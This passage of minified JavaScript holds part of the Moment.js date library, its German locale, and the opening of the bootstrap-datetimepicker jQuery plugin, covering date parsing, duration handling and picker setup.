break;case'YY':datePartArray[YEAR]=moment.parseTwoDigitYear(input);break;case'YYYY':case'YYYYY':case'YYYYYY':datePartArray[YEAR]=toInt(input);break;case'a':case'A':config._isPm=config._locale.isPM(input);break;case'H':case'HH':case'h':case'hh':datePartArray[HOUR]=toInt(input);break;case'm':case'mm':datePartArray[MINUTE]=toInt(input);break;case's':case'ss':datePartArray[SECOND]=toInt(input);break;case'S':case'SS':case'SSS':case'SSSS':datePartArray[MILLISECOND]=toInt(('0.'+input)*1000);break;case'X':config._d=new Date(parseFloat(input)*1000);break;case'Z':case'ZZ':config._useUTC=true;config._tzm=timezoneMinutesFromString(input);break;case'dd':case'ddd':case'dddd':a=config._locale.weekdaysParse(input);if(a!=null){config._w=config._w||{};config._w['d']=a;}else{config._pf.invalidWeekday=input;}
break;case'w':case'ww':case'W':case'WW':case'd':case'e':case'E':token=token.substr(0,1);case'gggg':case'GGGG':case'GGGGG':token=token.substr(0,2);if(input){config._w=config._w||{};config._w[token]=toInt(input);}
break;case'gg':case'GG':config._w=config._w||{};config._w[token]=moment.parseTwoDigitYear(input);}}
function dayOfYearFromWeekInfo(config){var w,weekYear,week,weekday,dow,doy,temp;w=config._w;if(w.GG!=null||w.W!=null||w.E!=null){dow=1;doy=4;weekYear=dfl(w.GG,config._a[YEAR],weekOfYear(moment(),1,4).year);week=dfl(w.W,1);weekday=dfl(w.E,1);}else{dow=config._locale._week.dow;doy=config._locale._week.doy;weekYear=dfl(w.gg,config._a[YEAR],weekOfYear(moment(),dow,doy).year);week=dfl(w.w,1);if(w.d!=null){weekday=w.d;if(weekday<dow){++week;}}else if(w.e!=null){weekday=w.e+dow;}else{weekday=dow;}}
temp=dayOfYearFromWeeks(weekYear,week,weekday,doy,dow);config._a[YEAR]=temp.year;config._dayOfYear=temp.dayOfYear;}
function dateFromConfig(config){var i,date,input=[],currentDate,yearToUse;if(config._d){return;}
currentDate=currentDateArray(config);if(config._w&&config._a[DATE]==null&&config._a[MONTH]==null){dayOfYearFromWeekInfo(config);}
if(config._dayOfYear){yearToUse=dfl(config._a[YEAR],currentDate[YEAR]);if(config._dayOfYear>daysInYear(yearToUse)){config._pf._overflowDayOfYear=true;}
date=makeUTCDate(yearToUse,0,config._dayOfYear);config._a[MONTH]=date.getUTCMonth();config._a[DATE]=date.getUTCDate();}
for(i=0;i<3&&config._a[i]==null;++i){config._a[i]=input[i]=currentDate[i];}
for(;i<7;i++){config._a[i]=input[i]=(config._a[i]==null)?(i===2?1:0):config._a[i];}
config._d=(config._useUTC?makeUTCDate:makeDate).apply(null,input);if(config._tzm!=null){config._d.setUTCMinutes(config._d.getUTCMinutes()+config._tzm);}}
function dateFromObject(config){var normalizedInput;if(config._d){return;}
normalizedInput=normalizeObjectUnits(config._i);config._a=[normalizedInput.year,normalizedInput.month,normalizedInput.day,normalizedInput.hour,normalizedInput.minute,normalizedInput.second,normalizedInput.millisecond];dateFromConfig(config);}
function currentDateArray(config){var now=new Date();if(config._useUTC){return[now.getUTCFullYear(),now.getUTCMonth(),now.getUTCDate()];}else{return[now.getFullYear(),now.getMonth(),now.getDate()];}}
function makeDateFromStringAndFormat(config){if(config._f===moment.ISO_8601){parseISO(config);return;}
config._a=[];config._pf.empty=true;var string=''+config._i,i,parsedInput,tokens,token,skipped,stringLength=string.length,totalParsedInputLength=0;tokens=expandFormat(config._f,config._locale).match(formattingTokens)||[];for(i=0;i<tokens.length;i++){token=tokens[i];parsedInput=(string.match(getParseRegexForToken(token,config))||[])[0];if(parsedInput){skipped=string.substr(0,string.indexOf(parsedInput));if(skipped.length>0){config._pf.unusedInput.push(skipped);}
string=string.slice(string.indexOf(parsedInput)+parsedInput.length);totalParsedInputLength+=parsedInput.length;}
if(formatTokenFunctions[token]){if(parsedInput){config._pf.empty=false;}
else{config._pf.unusedTokens.push(token);}
addTimeToArrayFromToken(token,parsedInput,config);}
else if(config._strict&&!parsedInput){config._pf.unusedTokens.push(token);}}
config._pf.charsLeftOver=stringLength-totalParsedInputLength;if(string.length>0){config._pf.unusedInput.push(string);}
if(config._isPm&&config._a[HOUR]<12){config._a[HOUR]+=12;}
if(config._isPm===false&&config._a[HOUR]===12){config._a[HOUR]=0;}
dateFromConfig(config);checkOverflow(config);}
function unescapeFormat(s){return s.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(matched,p1,p2,p3,p4){return p1||p2||p3||p4;});}
function regexpEscape(s){return s.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');}
function makeDateFromStringAndArray(config){var tempConfig,bestMoment,scoreToBeat,i,currentScore;if(config._f.length===0){config._pf.invalidFormat=true;config._d=new Date(NaN);return;}
for(i=0;i<config._f.length;i++){currentScore=0;tempConfig=copyConfig({},config);tempConfig._pf=defaultParsingFlags();tempConfig._f=config._f[i];makeDateFromStringAndFormat(tempConfig);if(!isValid(tempConfig)){continue;}
currentScore+=tempConfig._pf.charsLeftOver;currentScore+=tempConfig._pf.unusedTokens.length*10;tempConfig._pf.score=currentScore;if(scoreToBeat==null||currentScore<scoreToBeat){scoreToBeat=currentScore;bestMoment=tempConfig;}}
extend(config,bestMoment||tempConfig);}
function parseISO(config){var i,l,string=config._i,match=isoRegex.exec(string);if(match){config._pf.iso=true;for(i=0,l=isoDates.length;i<l;i++){if(isoDates[i][1].exec(string)){config._f=isoDates[i][0]+(match[6]||' ');break;}}
for(i=0,l=isoTimes.length;i<l;i++){if(isoTimes[i][1].exec(string)){config._f+=isoTimes[i][0];break;}}
if(string.match(parseTokenTimezone)){config._f+='Z';}
makeDateFromStringAndFormat(config);}else{config._isValid=false;}}
function makeDateFromString(config){parseISO(config);if(config._isValid===false){delete config._isValid;moment.createFromInputFallback(config);}}
function makeDateFromInput(config){var input=config._i,matched;if(input===undefined){config._d=new Date();}else if(isDate(input)){config._d=new Date(+input);}else if((matched=aspNetJsonRegex.exec(input))!==null){config._d=new Date(+matched[1]);}else if(typeof input==='string'){makeDateFromString(config);}else if(isArray(input)){config._a=input.slice(0);dateFromConfig(config);}else if(typeof(input)==='object'){dateFromObject(config);}else if(typeof(input)==='number'){config._d=new Date(input);}else{moment.createFromInputFallback(config);}}
function makeDate(y,m,d,h,M,s,ms){var date=new Date(y,m,d,h,M,s,ms);if(y<1970){date.setFullYear(y);}
return date;}
function makeUTCDate(y){var date=new Date(Date.UTC.apply(null,arguments));if(y<1970){date.setUTCFullYear(y);}
return date;}
function parseWeekday(input,locale){if(typeof input==='string'){if(!isNaN(input)){input=parseInt(input,10);}
else{input=locale.weekdaysParse(input);if(typeof input!=='number'){return null;}}}
return input;}
function substituteTimeAgo(string,number,withoutSuffix,isFuture,locale){return locale.relativeTime(number||1,!!withoutSuffix,string,isFuture);}
function relativeTime(posNegDuration,withoutSuffix,locale){var duration=moment.duration(posNegDuration).abs(),seconds=round(duration.as('s')),minutes=round(duration.as('m')),hours=round(duration.as('h')),days=round(duration.as('d')),months=round(duration.as('M')),years=round(duration.as('y')),args=seconds<relativeTimeThresholds.s&&['s',seconds]||minutes===1&&['m']||minutes<relativeTimeThresholds.m&&['mm',minutes]||hours===1&&['h']||hours<relativeTimeThresholds.h&&['hh',hours]||days===1&&['d']||days<relativeTimeThresholds.d&&['dd',days]||months===1&&['M']||months<relativeTimeThresholds.M&&['MM',months]||years===1&&['y']||['yy',years];args[2]=withoutSuffix;args[3]=+posNegDuration>0;args[4]=locale;return substituteTimeAgo.apply({},args);}
function weekOfYear(mom,firstDayOfWeek,firstDayOfWeekOfYear){var end=firstDayOfWeekOfYear-firstDayOfWeek,daysToDayOfWeek=firstDayOfWeekOfYear-mom.day(),adjustedMoment;if(daysToDayOfWeek>end){daysToDayOfWeek-=7;}
if(daysToDayOfWeek<end-7){daysToDayOfWeek+=7;}
adjustedMoment=moment(mom).add(daysToDayOfWeek,'d');return{week:Math.ceil(adjustedMoment.dayOfYear()/7),year:adjustedMoment.year()};}
function dayOfYearFromWeeks(year,week,weekday,firstDayOfWeekOfYear,firstDayOfWeek){var d=makeUTCDate(year,0,1).getUTCDay(),daysToAdd,dayOfYear;d=d===0?7:d;weekday=weekday!=null?weekday:firstDayOfWeek;daysToAdd=firstDayOfWeek-d+(d>firstDayOfWeekOfYear?7:0)-(d<firstDayOfWeek?7:0);dayOfYear=7*(week-1)+(weekday-firstDayOfWeek)+daysToAdd+1;return{year:dayOfYear>0?year:year-1,dayOfYear:dayOfYear>0?dayOfYear:daysInYear(year-1)+dayOfYear};}
function makeMoment(config){var input=config._i,format=config._f;config._locale=config._locale||moment.localeData(config._l);if(input===null||(format===undefined&&input==='')){return moment.invalid({nullInput:true});}
if(typeof input==='string'){config._i=input=config._locale.preparse(input);}
if(moment.isMoment(input)){return new Moment(input,true);}else if(format){if(isArray(format)){makeDateFromStringAndArray(config);}else{makeDateFromStringAndFormat(config);}}else{makeDateFromInput(config);}
return new Moment(config);}
moment=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._i=input;c._f=format;c._l=locale;c._strict=strict;c._isUTC=false;c._pf=defaultParsingFlags();return makeMoment(c);};moment.suppressDeprecationWarnings=false;moment.createFromInputFallback=deprecate('moment construction falls back to js Date. This is '+'discouraged and will be removed in upcoming major '+'release. Please refer to '+'https://github.com/moment/moment/issues/1407 for more info.',function(config){config._d=new Date(config._i);});function pickBy(fn,moments){var res,i;if(moments.length===1&&isArray(moments[0])){moments=moments[0];}
if(!moments.length){return moment();}
res=moments[0];for(i=1;i<moments.length;++i){if(moments[i][fn](res)){res=moments[i];}}
return res;}
moment.min=function(){var args=[].slice.call(arguments,0);return pickBy('isBefore',args);};moment.max=function(){var args=[].slice.call(arguments,0);return pickBy('isAfter',args);};moment.utc=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._useUTC=true;c._isUTC=true;c._l=locale;c._i=input;c._f=format;c._strict=strict;c._pf=defaultParsingFlags();return makeMoment(c).utc();};moment.unix=function(input){return moment(input*1000);};moment.duration=function(input,key){var duration=input,match=null,sign,ret,parseIso,diffRes;if(moment.isDuration(input)){duration={ms:input._milliseconds,d:input._days,M:input._months};}else if(typeof input==='number'){duration={};if(key){duration[key]=input;}else{duration.milliseconds=input;}}else if(!!(match=aspNetTimeSpanJsonRegex.exec(input))){sign=(match[1]==='-')?-1:1;duration={y:0,d:toInt(match[DATE])*sign,h:toInt(match[HOUR])*sign,m:toInt(match[MINUTE])*sign,s:toInt(match[SECOND])*sign,ms:toInt(match[MILLISECOND])*sign};}else if(!!(match=isoDurationRegex.exec(input))){sign=(match[1]==='-')?-1:1;parseIso=function(inp){var res=inp&&parseFloat(inp.replace(',','.'));return(isNaN(res)?0:res)*sign;};duration={y:parseIso(match[2]),M:parseIso(match[3]),d:parseIso(match[4]),h:parseIso(match[5]),m:parseIso(match[6]),s:parseIso(match[7]),w:parseIso(match[8])};}else if(typeof duration==='object'&&('from'in duration||'to'in duration)){diffRes=momentsDifference(moment(duration.from),moment(duration.to));duration={};duration.ms=diffRes.milliseconds;duration.M=diffRes.months;}
ret=new Duration(duration);if(moment.isDuration(input)&&input.hasOwnProperty('_locale')){ret._locale=input._locale;}
return ret;};moment.version=VERSION;moment.defaultFormat=isoFormat;moment.ISO_8601=function(){};moment.momentProperties=momentProperties;moment.updateOffset=function(){};moment.relativeTimeThreshold=function(threshold,limit){if(relativeTimeThresholds[threshold]===undefined){return false;}
if(limit===undefined){return relativeTimeThresholds[threshold];}
relativeTimeThresholds[threshold]=limit;return true;};moment.lang=deprecate("moment.lang is deprecated. Use moment.locale instead.",function(key,value){return moment.locale(key,value);});moment.locale=function(key,values){var data;if(key){if(typeof(values)!=="undefined"){data=moment.defineLocale(key,values);}
else{data=moment.localeData(key);}
if(data){moment.duration._locale=moment._locale=data;}}
return moment._locale._abbr;};moment.defineLocale=function(name,values){if(values!==null){values.abbr=name;if(!locales[name]){locales[name]=new Locale();}
locales[name].set(values);moment.locale(name);return locales[name];}else{delete locales[name];return null;}};moment.langData=deprecate("moment.langData is deprecated. Use moment.localeData instead.",function(key){return moment.localeData(key);});moment.localeData=function(key){var locale;if(key&&key._locale&&key._locale._abbr){key=key._locale._abbr;}
if(!key){return moment._locale;}
if(!isArray(key)){locale=loadLocale(key);if(locale){return locale;}
key=[key];}
return chooseLocale(key);};moment.isMoment=function(obj){return obj instanceof Moment||(obj!=null&&obj.hasOwnProperty('_isAMomentObject'));};moment.isDuration=function(obj){return obj instanceof Duration;};for(i=lists.length-1;i>=0;--i){makeList(lists[i]);}
moment.normalizeUnits=function(units){return normalizeUnits(units);};moment.invalid=function(flags){var m=moment.utc(NaN);if(flags!=null){extend(m._pf,flags);}
else{m._pf.userInvalidated=true;}
return m;};moment.parseZone=function(){return moment.apply(null,arguments).parseZone();};moment.parseTwoDigitYear=function(input){return toInt(input)+(toInt(input)>68?1900:2000);};extend(moment.fn=Moment.prototype,{clone:function(){return moment(this);},valueOf:function(){return+this._d+((this._offset||0)*60000);},unix:function(){return Math.floor(+this/1000);},toString:function(){return this.clone().locale('en').format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ");},toDate:function(){return this._offset?new Date(+this):this._d;},toISOString:function(){var m=moment(this).utc();if(0<m.year()&&m.year()<=9999){return formatMoment(m,'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}else{return formatMoment(m,'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}},toArray:function(){var m=this;return[m.year(),m.month(),m.date(),m.hours(),m.minutes(),m.seconds(),m.milliseconds()];},isValid:function(){return isValid(this);},isDSTShifted:function(){if(this._a){return this.isValid()&&compareArrays(this._a,(this._isUTC?moment.utc(this._a):moment(this._a)).toArray())>0;}
return false;},parsingFlags:function(){return extend({},this._pf);},invalidAt:function(){return this._pf.overflow;},utc:function(keepLocalTime){return this.zone(0,keepLocalTime);},local:function(keepLocalTime){if(this._isUTC){this.zone(0,keepLocalTime);this._isUTC=false;if(keepLocalTime){this.add(this._d.getTimezoneOffset(),'m');}}
return this;},format:function(inputString){var output=formatMoment(this,inputString||moment.defaultFormat);return this.localeData().postformat(output);},add:createAdder(1,'add'),subtract:createAdder(-1,'subtract'),diff:function(input,units,asFloat){var that=makeAs(input,this),zoneDiff=(this.zone()-that.zone())*6e4,diff,output;units=normalizeUnits(units);if(units==='year'||units==='month'){diff=(this.daysInMonth()+that.daysInMonth())*432e5;output=((this.year()-that.year())*12)+(this.month()-that.month());output+=((this-moment(this).startOf('month'))-
(that-moment(that).startOf('month')))/diff;output-=((this.zone()-moment(this).startOf('month').zone())-
(that.zone()-moment(that).startOf('month').zone()))*6e4/diff;if(units==='year'){output=output/12;}}else{diff=(this-that);output=units==='second'?diff/1e3:units==='minute'?diff/6e4:units==='hour'?diff/36e5:units==='day'?(diff-zoneDiff)/864e5:units==='week'?(diff-zoneDiff)/6048e5:diff;}
return asFloat?output:absRound(output);},from:function(time,withoutSuffix){return moment.duration({to:this,from:time}).locale(this.locale()).humanize(!withoutSuffix);},fromNow:function(withoutSuffix){return this.from(moment(),withoutSuffix);},calendar:function(time){var now=time||moment(),sod=makeAs(now,this).startOf('day'),diff=this.diff(sod,'days',true),format=diff<-6?'sameElse':diff<-1?'lastWeek':diff<0?'lastDay':diff<1?'sameDay':diff<2?'nextDay':diff<7?'nextWeek':'sameElse';return this.format(this.localeData().calendar(format,this));},isLeapYear:function(){return isLeapYear(this.year());},isDST:function(){return(this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone());},day:function(input){var day=this._isUTC?this._d.getUTCDay():this._d.getDay();if(input!=null){input=parseWeekday(input,this.localeData());return this.add(input-day,'d');}else{return day;}},month:makeAccessor('Month',true),startOf:function(units){units=normalizeUnits(units);switch(units){case'year':this.month(0);case'quarter':case'month':this.date(1);case'week':case'isoWeek':case'day':this.hours(0);case'hour':this.minutes(0);case'minute':this.seconds(0);case'second':this.milliseconds(0);}
if(units==='week'){this.weekday(0);}else if(units==='isoWeek'){this.isoWeekday(1);}
if(units==='quarter'){this.month(Math.floor(this.month()/3)*3);}
return this;},endOf:function(units){units=normalizeUnits(units);return this.startOf(units).add(1,(units==='isoWeek'?'week':units)).subtract(1,'ms');},isAfter:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)>+moment(input).startOf(units);},isBefore:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)<+moment(input).startOf(units);},isSame:function(input,units){units=units||'ms';return+this.clone().startOf(units)===+makeAs(input,this).startOf(units);},min:deprecate('moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other<this?this:other;}),max:deprecate('moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other>this?this:other;}),zone:function(input,keepLocalTime){var offset=this._offset||0,localAdjust;if(input!=null){if(typeof input==='string'){input=timezoneMinutesFromString(input);}
if(Math.abs(input)<16){input=input*60;}
if(!this._isUTC&&keepLocalTime){localAdjust=this._d.getTimezoneOffset();}
this._offset=input;this._isUTC=true;if(localAdjust!=null){this.subtract(localAdjust,'m');}
if(offset!==input){if(!keepLocalTime||this._changeInProgress){addOrSubtractDurationFromMoment(this,moment.duration(offset-input,'m'),1,false);}else if(!this._changeInProgress){this._changeInProgress=true;moment.updateOffset(this,true);this._changeInProgress=null;}}}else{return this._isUTC?offset:this._d.getTimezoneOffset();}
return this;},zoneAbbr:function(){return this._isUTC?'UTC':'';},zoneName:function(){return this._isUTC?'Coordinated Universal Time':'';},parseZone:function(){if(this._tzm){this.zone(this._tzm);}else if(typeof this._i==='string'){this.zone(this._i);}
return this;},hasAlignedHourOffset:function(input){if(!input){input=0;}
else{input=moment(input).zone();}
return(this.zone()-input)%60===0;},daysInMonth:function(){return daysInMonth(this.year(),this.month());},dayOfYear:function(input){var dayOfYear=round((moment(this).startOf('day')-moment(this).startOf('year'))/864e5)+1;return input==null?dayOfYear:this.add((input-dayOfYear),'d');},quarter:function(input){return input==null?Math.ceil((this.month()+1)/3):this.month((input-1)*3+this.month()%3);},weekYear:function(input){var year=weekOfYear(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return input==null?year:this.add((input-year),'y');},isoWeekYear:function(input){var year=weekOfYear(this,1,4).year;return input==null?year:this.add((input-year),'y');},week:function(input){var week=this.localeData().week(this);return input==null?week:this.add((input-week)*7,'d');},isoWeek:function(input){var week=weekOfYear(this,1,4).week;return input==null?week:this.add((input-week)*7,'d');},weekday:function(input){var weekday=(this.day()+7-this.localeData()._week.dow)%7;return input==null?weekday:this.add(input-weekday,'d');},isoWeekday:function(input){return input==null?this.day()||7:this.day(this.day()%7?input:input-7);},isoWeeksInYear:function(){return weeksInYear(this.year(),1,4);},weeksInYear:function(){var weekInfo=this.localeData()._week;return weeksInYear(this.year(),weekInfo.dow,weekInfo.doy);},get:function(units){units=normalizeUnits(units);return this[units]();},set:function(units,value){units=normalizeUnits(units);if(typeof this[units]==='function'){this[units](value);}
return this;},locale:function(key){if(key===undefined){return this._locale._abbr;}else{this._locale=moment.localeData(key);return this;}},lang:deprecate("moment().lang() is deprecated. Use moment().localeData() instead.",function(key){if(key===undefined){return this.localeData();}else{this._locale=moment.localeData(key);return this;}}),localeData:function(){return this._locale;}});function rawMonthSetter(mom,value){var dayOfMonth;if(typeof value==='string'){value=mom.localeData().monthsParse(value);if(typeof value!=='number'){return mom;}}
dayOfMonth=Math.min(mom.date(),daysInMonth(mom.year(),value));mom._d['set'+(mom._isUTC?'UTC':'')+'Month'](value,dayOfMonth);return mom;}
function rawGetter(mom,unit){return mom._d['get'+(mom._isUTC?'UTC':'')+unit]();}
function rawSetter(mom,unit,value){if(unit==='Month'){return rawMonthSetter(mom,value);}else{return mom._d['set'+(mom._isUTC?'UTC':'')+unit](value);}}
function makeAccessor(unit,keepTime){return function(value){if(value!=null){rawSetter(this,unit,value);moment.updateOffset(this,keepTime);return this;}else{return rawGetter(this,unit);}};}
moment.fn.millisecond=moment.fn.milliseconds=makeAccessor('Milliseconds',false);moment.fn.second=moment.fn.seconds=makeAccessor('Seconds',false);moment.fn.minute=moment.fn.minutes=makeAccessor('Minutes',false);moment.fn.hour=moment.fn.hours=makeAccessor('Hours',true);moment.fn.date=makeAccessor('Date',true);moment.fn.dates=deprecate('dates accessor is deprecated. Use date instead.',makeAccessor('Date',true));moment.fn.year=makeAccessor('FullYear',true);moment.fn.years=deprecate('years accessor is deprecated. Use year instead.',makeAccessor('FullYear',true));moment.fn.days=moment.fn.day;moment.fn.months=moment.fn.month;moment.fn.weeks=moment.fn.week;moment.fn.isoWeeks=moment.fn.isoWeek;moment.fn.quarters=moment.fn.quarter;moment.fn.toJSON=moment.fn.toISOString;function daysToYears(days){return days*400/146097;}
function yearsToDays(years){return years*146097/400;}
extend(moment.duration.fn=Duration.prototype,{_bubble:function(){var milliseconds=this._milliseconds,days=this._days,months=this._months,data=this._data,seconds,minutes,hours,years=0;data.milliseconds=milliseconds%1000;seconds=absRound(milliseconds/1000);data.seconds=seconds%60;minutes=absRound(seconds/60);data.minutes=minutes%60;hours=absRound(minutes/60);data.hours=hours%24;days+=absRound(hours/24);years=absRound(daysToYears(days));days-=absRound(yearsToDays(years));months+=absRound(days/30);days%=30;years+=absRound(months/12);months%=12;data.days=days;data.months=months;data.years=years;},abs:function(){this._milliseconds=Math.abs(this._milliseconds);this._days=Math.abs(this._days);this._months=Math.abs(this._months);this._data.milliseconds=Math.abs(this._data.milliseconds);this._data.seconds=Math.abs(this._data.seconds);this._data.minutes=Math.abs(this._data.minutes);this._data.hours=Math.abs(this._data.hours);this._data.months=Math.abs(this._data.months);this._data.years=Math.abs(this._data.years);return this;},weeks:function(){return absRound(this.days()/7);},valueOf:function(){return this._milliseconds+
this._days*864e5+
(this._months%12)*2592e6+
toInt(this._months/12)*31536e6;},humanize:function(withSuffix){var output=relativeTime(this,!withSuffix,this.localeData());if(withSuffix){output=this.localeData().pastFuture(+this,output);}
return this.localeData().postformat(output);},add:function(input,val){var dur=moment.duration(input,val);this._milliseconds+=dur._milliseconds;this._days+=dur._days;this._months+=dur._months;this._bubble();return this;},subtract:function(input,val){var dur=moment.duration(input,val);this._milliseconds-=dur._milliseconds;this._days-=dur._days;this._months-=dur._months;this._bubble();return this;},get:function(units){units=normalizeUnits(units);return this[units.toLowerCase()+'s']();},as:function(units){var days,months;units=normalizeUnits(units);days=this._days+this._milliseconds/864e5;if(units==='month'||units==='year'){months=this._months+daysToYears(days)*12;return units==='month'?months:months/12;}else{days+=yearsToDays(this._months/12);switch(units){case'week':return days/7;case'day':return days;case'hour':return days*24;case'minute':return days*24*60;case'second':return days*24*60*60;case'millisecond':return days*24*60*60*1000;default:throw new Error('Unknown unit '+units);}}},lang:moment.fn.lang,locale:moment.fn.locale,toIsoString:deprecate("toIsoString() is deprecated. Please use toISOString() instead "+"(notice the capitals)",function(){return this.toISOString();}),toISOString:function(){var years=Math.abs(this.years()),months=Math.abs(this.months()),days=Math.abs(this.days()),hours=Math.abs(this.hours()),minutes=Math.abs(this.minutes()),seconds=Math.abs(this.seconds()+this.milliseconds()/1000);if(!this.asSeconds()){return'P0D';}
return(this.asSeconds()<0?'-':'')+'P'+
(years?years+'Y':'')+
(months?months+'M':'')+
(days?days+'D':'')+
((hours||minutes||seconds)?'T':'')+
(hours?hours+'H':'')+
(minutes?minutes+'M':'')+
(seconds?seconds+'S':'');},localeData:function(){return this._locale;}});function makeDurationGetter(name){moment.duration.fn[name]=function(){return this._data[name];};}
for(i in unitMillisecondFactors){if(unitMillisecondFactors.hasOwnProperty(i)){makeDurationGetter(i.toLowerCase());}}
moment.duration.fn.asMilliseconds=function(){return this.as('ms');};moment.duration.fn.asSeconds=function(){return this.as('s');};moment.duration.fn.asMinutes=function(){return this.as('m');};moment.duration.fn.asHours=function(){return this.as('h');};moment.duration.fn.asDays=function(){return this.as('d');};moment.duration.fn.asWeeks=function(){return this.as('weeks');};moment.duration.fn.asMonths=function(){return this.as('M');};moment.duration.fn.asYears=function(){return this.as('y');};moment.locale('en',{ordinal:function(number){var b=number%10,output=(toInt(number%100/10)===1)?'th':(b===1)?'st':(b===2)?'nd':(b===3)?'rd':'th';return number+output;}});function makeGlobal(shouldDeprecate){if(typeof ender!=='undefined'){return;}
oldGlobalMoment=globalScope.moment;if(shouldDeprecate){globalScope.moment=deprecate('Accessing Moment through the global scope is '+'deprecated, and will be removed in an upcoming '+'release.',moment);}else{globalScope.moment=moment;}}
if(hasModule){module.exports=moment;}else if(typeof define==='function'&&define.amd){define('moment',function(require,exports,module){if(module.config&&module.config()&&module.config().noGlobal===true){globalScope.moment=oldGlobalMoment;}
return moment;});makeGlobal(true);}else{makeGlobal();}}).call(this);;(function(factory){if(typeof define==='function'&&define.amd){define(['moment'],factory);}else if(typeof exports==='object'){module.exports=factory(require('../moment'));}else{factory((typeof global!=='undefined'?global:this).moment);}}(function(moment){function processRelativeTime(number,withoutSuffix,key,isFuture){var format={'m':['eine Minute','einer Minute'],'h':['eine Stunde','einer Stunde'],'d':['ein Tag','einem Tag'],'dd':[number+' Tage',number+' Tagen'],'M':['ein Monat','einem Monat'],'MM':[number+' Monate',number+' Monaten'],'y':['ein Jahr','einem Jahr'],'yy':[number+' Jahre',number+' Jahren']};return withoutSuffix?format[key][0]:format[key][1];}
return moment.defineLocale('de',{months:'Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),monthsShort:'Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.'.split('_'),weekdays:'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),weekdaysShort:'So._Mo._Di._Mi._Do._Fr._Sa.'.split('_'),weekdaysMin:'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),longDateFormat:{LT:'HH:mm',LTS:'HH:mm:ss',L:'DD.MM.YYYY',LL:'D. MMMM YYYY',LLL:'D. MMMM YYYY LT',LLLL:'dddd, D. MMMM YYYY LT'},calendar:{sameDay:'[Heute um] LT [Uhr]',sameElse:'L',nextDay:'[Morgen um] LT [Uhr]',nextWeek:'dddd [um] LT [Uhr]',lastDay:'[Gestern um] LT [Uhr]',lastWeek:'[letzten] dddd [um] LT [Uhr]'},relativeTime:{future:'in %s',past:'vor %s',s:'ein paar Sekunden',m:processRelativeTime,mm:'%d Minuten',h:processRelativeTime,hh:'%d Stunden',d:processRelativeTime,dd:processRelativeTime,M:processRelativeTime,MM:processRelativeTime,y:processRelativeTime,yy:processRelativeTime},ordinalParse:/\d{1,2}\./,ordinal:'%d.',week:{dow:1,doy:4}});}));;
/* version : 4.17.37
 =========================================================
 bootstrap-datetimejs
 https://github.com/Eonasdan/bootstrap-datetimepicker
 Copyright (c) 2015 Jonathan Peterson
 =========================================================
 */
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory);}else if(typeof exports==='object'){factory(require('jquery'),require('moment'));}else{if(typeof jQuery==='undefined'){throw'bootstrap-datetimepicker requires jQuery to be loaded first';}
if(typeof moment==='undefined'){throw'bootstrap-datetimepicker requires Moment.js to be loaded first';}
factory(jQuery,moment);}}(function($,moment){'use strict';if(!moment){throw new Error('bootstrap-datetimepicker requires Moment.js to be loaded first');}
var dateTimePicker=function(element,options){var picker={},date,viewDate,unset=true,input,component=false,widget=false,use24Hours,minViewModeNumber=0,actualFormat,parseFormats,currentViewMode,datePickerModes=[{clsName:'days',navFnc:'M',navStep:1},{clsName:'months',navFnc:'y',navStep:1},{clsName:'years',navFnc:'y',navStep:10},{clsName:'decades',navFnc:'y',navStep:100}],viewModes=['days','months','years','decades'],verticalModes=['top','bottom','auto'],horizontalModes=['left','right','auto'],toolbarPlacements=['default','top','bottom'],keyMap={'up':38,38:'up','down':40,40:'down','left':37,37:'left','right':39,39:'right','tab':9,9:'tab','escape':27,27:'escape','enter':13,13:'enter','pageUp':33,33:'pageUp','pageDown':34,34:'pageDown','shift':16,16:'shift','control':17,17:'control','space':32,32:'space','t':84,84:'t','delete':46,46:'delete'},keyState={},getMoment=function(d){var tzEnabled=false,returnMoment,currentZoneOffset,incomingZoneOffset,timeZoneIndicator,dateWithTimeZoneInfo;if(moment.tz!==undefined&&options.timeZone!==undefined&&options.timeZone!==null&&options.timeZone!==''){tzEnabled=true;}
if(d===undefined||d===null){if(tzEnabled){returnMoment=moment().tz(options.timeZone).startOf('d');}else{returnMoment=moment().startOf('d');}}else{if(tzEnabled){currentZoneOffset=moment().tz(options.timeZone).utcOffset();incomingZoneOffset=moment(d,parseFormats,options.useStrict).utcOffset();if(incomingZoneOffset!==currentZoneOffset){timeZoneIndicator=moment().tz(options.timeZone).format('Z');dateWithTimeZoneInfo=moment(d,parseFormats,options.useStrict).format('YYYY-MM-DD[T]HH:mm:ss')+timeZoneIndicator;returnMoment=moment(dateWithTimeZoneInfo,parseFormats,options.useStrict).tz(options.timeZone);}else{returnMoment=moment(d,parseFormats,options.useStrict).tz(options.timeZone);}}else{returnMoment=moment(d,parseFormats,options.useStrict);}}
return returnMoment;},isEnabled=function(granularity){if(typeof granularity!=='string'||granularity.length>1){throw new TypeError('isEnabled expects a single character string parameter');}
